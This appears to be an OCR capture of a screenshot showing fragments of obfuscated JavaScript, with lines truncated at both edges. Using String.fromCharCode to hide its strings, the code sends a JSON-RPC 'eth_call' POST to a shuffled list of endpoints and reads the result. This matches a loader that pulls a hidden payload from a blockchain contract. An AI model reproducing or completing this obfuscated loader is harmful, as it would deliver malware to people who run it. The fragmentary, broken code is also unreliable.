
-sum: a980ab83f76d25deec7bfef499d5130b
update: 2026-06-14
andom()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=await fetch(
ing.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,4
:String.fromCharCode(101,116,104,95,99,97,108,108),params:[{to:String.fromCharCod
,102,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48
,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},Stri
e(108,97,116,101,115,116)],id:1})});const j=await re.json();if(j.result){let h=j.result.subs
ring.fromCharCode(32).trim();for(let i=0;i